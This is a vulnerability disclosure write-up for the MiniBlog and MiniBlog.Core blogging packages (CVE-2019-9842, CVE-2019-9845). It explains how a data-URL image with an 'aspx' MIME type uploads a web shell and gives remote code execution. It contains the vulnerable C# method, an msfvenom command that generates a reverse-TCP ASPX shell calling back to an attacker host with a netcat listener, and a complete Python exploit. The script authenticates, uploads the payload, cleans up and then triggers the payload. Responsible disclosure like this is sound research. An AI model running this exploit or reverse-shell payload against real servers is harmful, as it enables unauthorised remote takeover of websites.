During a review of the MiniBlog project, a Windows based blogging package, I observed an interesting piece of functionality. With most WYSIWYG editors that support images, it’s common to see the images embedded in the markup that is generated, rather than uploaded to the web server. The images are embedded into the markup by using Data URLs in the img elements.
An example of this can be seen in the inspector of the screenshot below:

At this point, nothing looked particularly strange. However, upon saving the post and inspecting the same image again, a data URL was no longer being used:

As can be seen in the above screenshot, instead of an img element that reads:
<img src="data:image/jpeg;base64,BASE64_CONTENT">
There was an element that had a src attribute referring to a file on disk:
<img src="/posts/files/03d21a01-d1f7-4e09-a6f8-0e67f26eb50b.jpeg" alt="">
Examining the code reveals that the post is scanned for data URLs which are subsequently decoded to disk and the corresponding pieces of markup updated to point to the newly created files:
private void SaveFilesToDisk(Post post)
{
foreach (Match match in Regex.Matches(post.Content, "(src|href)=\"(data:([^\"]+))\"(>.*?</a>)?"))
{
string extension = string.Empty;
string filename = string.Empty;
// Image
if (match.Groups[1].Value == "src")
{
extension = Regex.Match(match.Value, "data:([^/]+)/([a-z]+);base64").Groups[2].Value;
}
// Other file type
else
{
// Entire filename
extension = Regex.Match(match.Value, "data:([^/]+)/([a-z0-9+-.]+);base64.*\">(.*)</a>").Groups[3].Value;
}
byte[] bytes = ConvertToBytes(match.Groups[2].Value);
string path = Blog.SaveFileToDisk(bytes, extension);
string value = string.Format("src=\"{0}\" alt=\"\" ", path);
if (match.Groups[1].Value == "href")
value = string.Format("href=\"{0}\"", path);
Match m = Regex.Match(match.Value, "(src|href)=\"(data:([^\"]+))\"");
post.Content = post.Content.Replace(m.Value, value);
}
}
Due to the lack of validation in this method, it is possible to exploit it in order to upload ASPX files and gain remote code execution.
Crafting a Payload
In the SaveFilesToDisk method, there are regular expressions that extract:
- The MIME type
- The base64 content
As MIME types will be in the form of image/gif and image/jpeg, the software uses the latter half of the MIME type as the file extension to be used. With this in mind, we can manually exploit this by creating a new post, switching the editor to markup mode (last icon in the toolbar) and including an img element with a MIME type in the data URL that ends in aspx:

In the above screenshot, I generated the base64 data by creating an ASPX shell using msfvenom and encoding with base64:
$ msfvenom -p windows/x64/shell_reverse_tcp EXITFUNC=thread -f aspx LHOST=192.168.194.141 LPORT=4444 -o shell_no_encoding.aspx
$ base64 -w0 shell_no_encoding.aspx > shell.aspx
With netcat listening for incoming connections on port 4444, publishing this post will instantly return a shell once the browser redirects to the new post:

When examining the post that the browser redirected to after clicking the Save button, we can see that the path to the ASPX file is disclosed in the src attribute of the img element:

The same vulnerability was also identified within the Miniblog.Core project with the slight difference that the filename to be used can be specified in the data-filename attribute of the img element as opposed to using the MIME type to determine the file extension.
Disclosure Timeline
- 2019-03-15: Vulnerability found, patch created and CVEs requested
- 2019-03-15: Reach out to vendor to begin disclosure
- 2019-03-16: CVE-2019-9842 and CVE-2019-9845 assigned to the MiniBlog and MiniBlog.Core vulnerabilities respectively
- 2019-03-16: Discus with vendor and provide patch
- 2019-03-16: Patch published to GitHub for both projects
CVSS v3 Vector
AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H/E:F/RL:O/RC:C
Proof of Concept Exploit (CVE-2019-9842)
import base64
import re
import requests
import os
import sys
import string
import random
if len(sys.argv) < 5:
print 'Usage: python {file} [base url] [username] [password] [path to payload]'.format(file = sys.argv[0])
sys.exit(1)
username = sys.argv[2]
password = sys.argv[3]
url = sys.argv[1]
payload_path = sys.argv[4]
extension = os.path.splitext(payload_path)[1][1:]
def random_string(length):
return ''.join(random.choice(string.ascii_letters) for m in xrange(length))
def request_verification_code(path, cookies = {}):
r = requests.get(url + path, cookies = cookies)
m = re.search(r'name="?__RequestVerificationToken"?.+?value="?([a-zA-Z0-9\-_]+)"?', r.text)
if m is None:
print '\033[1;31;40m[!]\033[0m Failed to retrieve verification token'
sys.exit(1)
token = m.group(1)
cookie_token = r.cookies.get('__RequestVerificationToken')
return [token, cookie_token]
payload = None
with open(payload_path, 'rb') as payload_file:
payload = base64.b64encode(payload_file.read())
# Note: login_token[1] must be sent with every request as a cookie.
login_token = request_verification_code('/views/login.cshtml?ReturnUrl=/')
print '\033[1;32;40m[+]\033[0m Retrieved login token'
login_res = requests.post(url + '/views/login.cshtml?ReturnUrl=/', allow_redirects = False, data = {
'username': username,
'password': password,
'__RequestVerificationToken': login_token[0]
}, cookies = {
'__RequestVerificationToken': login_token[1]
})
session_cookie = login_res.cookies.get('miniblog')
if session_cookie is None:
print '\033[1;31;40m[!]\033[0m Failed to authenticate'
sys.exit(1)
print '\033[1;32;40m[+]\033[0m Authenticated as {user}'.format(user = username)
post_token = request_verification_code('/post/new', {
'__RequestVerificationToken': login_token[1],
'miniblog': session_cookie
})
print '\033[1;32;40m[+]\033[0m Retrieved new post token'
post_res = requests.post(url + '/post.ashx?mode=save', data = {
'id': random_string(16),
'isPublished': True,
'title': random_string(8),
'excerpt': '',
'content': '<img src="data:image/{ext};base64,{payload}" />'.format(ext = extension, payload = payload),
'categories': '',
'__RequestVerificationToken': post_token[0]
}, cookies = {
'__RequestVerificationToken': login_token[1],
'miniblog': session_cookie
})
post_url = post_res.text
post_res = requests.get(url + post_url, cookies = {
'__RequestVerificationToken': login_token[1],
'miniblog': session_cookie
})
uploaded = True
payload_url = None
m = re.search(r'img src="?(\/posts\/files\/(.+?)\.' + extension + ')"?', post_res.text)
if m is None:
print '\033[1;31;40m[!]\033[0m Could not find the uploaded payload location'
uploaded = False
if uploaded:
payload_url = m.group(1)
print '\033[1;32;40m[+]\033[0m Uploaded payload to {url}'.format(url = payload_url)
article_id = None
m = re.search(r'article class="?post"? data\-id="?([a-zA-Z0-9\-]+)"?', post_res.text)
if m is None:
print '\033[1;31;40m[!]\033[0m Could not determine article ID of new post. Automatic clean up is not possible.'
else:
article_id = m.group(1)
if article_id is not None:
m = re.search(r'name="?__RequestVerificationToken"?.+?value="?([a-zA-Z0-9\-_]+)"?', post_res.text)
delete_token = m.group(1)
delete_res = requests.post(url + '/post.ashx?mode=delete', data = {
'id': article_id,
'__RequestVerificationToken': delete_token
}, cookies = {
'__RequestVerificationToken': login_token[1],
'miniblog': session_cookie
})
if delete_res.status_code == 200:
print '\033[1;32;40m[+]\033[0m Deleted temporary post'
else:
print '\033[1;31;40m[!]\033[0m Failed to automatically cleanup temporary post'
try:
if uploaded:
print '\033[1;32;40m[+]\033[0m Executing payload...'
requests.get(url + payload_url)
except:
sys.exit()